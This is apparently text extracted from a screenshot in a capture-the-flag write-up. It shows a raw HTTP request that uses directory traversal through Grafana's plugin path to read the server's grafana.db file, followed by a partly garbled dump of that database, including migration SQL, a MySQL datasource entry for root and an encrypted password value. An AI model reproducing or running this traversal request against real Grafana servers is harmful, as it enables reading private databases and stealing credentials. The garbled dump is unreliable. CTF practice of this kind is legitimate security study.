 GET /public/plugins/welcome/#
/../../../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
Host: b089af10b5e3a5602ca6f64c40bf5895.2022.capturetheflag.fun
Cookie: __t_id=ef0669655c6eb3a4daa34fc4f89a2aba
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
(`org_id`,`uid`);2022-09-22 09:16:37}KW□ 3Update uid
column values in dashboardUPDATE dashboard SET
uid=printf('%09d',id) WHERE uid IS NULL;2022-09-22
09:16:37hJCs 3Add column uid in dashboardalter table
`dashboard` ADD COLUMN `uid` TEXT NULL 2022-09-22 09:16:37
517
518
519
520
521
522 ò ò 22YZRL7Vk''*□V )
33□cmysqlCTFproxylocalhost:3306rootCTF{}2022-09-22
09:18:222022-09-22
09:18:41{"password":"b0NXeVJoSXKPoSYIWt8i/GfPreRT03fO6gbMhz
kPefodqe1nvGpdSROTvfHK1I3kzZy9SQnuVy9c3lVkvbyJcqRwNT6/"}22Y
ZRL7VkX□@□